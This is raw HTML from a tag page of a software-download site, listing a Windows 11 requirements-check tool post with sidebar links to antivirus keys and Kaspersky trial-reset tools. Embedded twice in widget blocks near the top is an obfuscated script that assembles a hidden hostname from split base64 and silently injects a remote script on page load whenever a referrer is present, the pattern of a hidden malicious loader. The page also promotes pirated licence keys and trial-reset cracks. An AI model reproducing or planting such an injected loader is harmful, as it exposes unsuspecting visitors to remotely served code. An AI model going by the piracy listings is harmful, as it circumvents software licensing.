}.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-windows-11-requirements-check-tool-free-download tag-3234 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Friday, January 30 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Windows 11 Requirements Check Tool free download</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>Windows 11 Requirements Check Tool free download</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-4107" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2021/10/windows-11-requirements-check-tool-latest-version-free-download-585x390.png" href="https://ltsoft.xyz/windows-11-requirements-checktool-1-2-1-free-download/" title="Windows 11 Requirements checkTool 1.2.1 free download">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-15" href="https://ltsoft.xyz/category/education/"  rel="category tag">Education</a><a class="penci-cat-name penci-cat-3105" href="https://ltsoft.xyz/category/windows-11-free-download/"  rel="category tag">Windows-11</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/windows-11-requirements-checktool-1-2-1-free-download/">Windows 11 Requirements checkTool 1.2.1 free download</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2021-10-08T12:33:41+00:00">October 8, 2021</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2021-10-08T12:33:41+00:00">October 8, 2021</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Windows 11 Requirements Check Tool – is another option for verifying that your machine meets the known Windows 11 update requirements.Yes, there&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="4107" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/windows-11-requirements-checktool-1-2-1-free-download/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Windows%2011%20Requirements%20checkTool%201.2.1%20free%20download%20-%20https://ltsoft.xyz/windows-11-requirements-checktool-1-2-1-free-download/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fwindows-11-requirements-checktool-1-2-1-free-download%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2021%2F10%2Fwindows-11-requirements-check-tool-latest-version-free-download.png&description=Windows+11+Requirements+checkTool+1.2.1+free+download"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Windows%2011%20Requirements%20checkTool%201.2.1%20free%20download&#038;BODY=https://ltsoft.xyz/windows-11-requirements-checktool-1-2-1-free-download/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-1267" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59085 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48383 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31169 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28473 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25805 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24606 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21695 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15580 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
